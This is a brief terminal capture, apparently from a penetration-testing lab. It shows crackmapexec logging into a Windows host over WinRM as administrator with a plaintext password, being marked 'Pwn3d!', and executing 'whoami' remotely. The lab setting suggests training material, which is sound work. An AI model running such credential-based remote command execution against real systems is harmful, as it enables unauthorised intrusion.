 root@attackdefense:~# crackmapexec winrm 10.4.16.48 -u administrator -p tinkerbe
ll -x "whoami"
WINRM 10.4.16.48 5985 NONE [*] http://10.4.16.48:5985/w
sman
WINRM 10.4.16.48 5985 NONE [+] None\administrator:tinke
rbell (Pwn3d!)
WINRM 10.4.16.48 5985 NONE [+] Executed command
WINRM 10.4.16.48 5985 NONE server\administrator
root@attackdefense:~#
Sear